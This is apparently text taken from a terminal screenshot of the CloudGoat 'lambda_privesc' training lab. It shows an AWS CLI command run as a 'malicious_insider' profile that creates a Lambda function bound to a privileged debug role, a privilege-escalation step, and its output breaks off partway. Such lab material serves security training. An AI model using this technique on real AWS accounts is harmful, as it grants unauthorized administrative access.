 demo:~/Downloads/cloudgoat/lambda_privesc_cgidp2jpdix32
0$ aws lambda create-function --function-name admin_fun
ction --runtime python3.6 --role arn:aws:iam::408844262
892:role/cg-debug-role-cgidp2jpdix320 --handler lambda_
function.lambda_handler --zip-file fileb://lambda_funct
ion.py.zip --profile malicious_insider --region us-east
-1
{
    "FunctionName": "admin_function",
    "FunctionArn": "arn:aws:lambda:us-east-1:4088442628
92:function:admin_function",
    "Runtime": "python3.6",
    "Role": "arn:aws:iam::408844262892:role/cg-debug-ro
le-cgidp2jpdix320",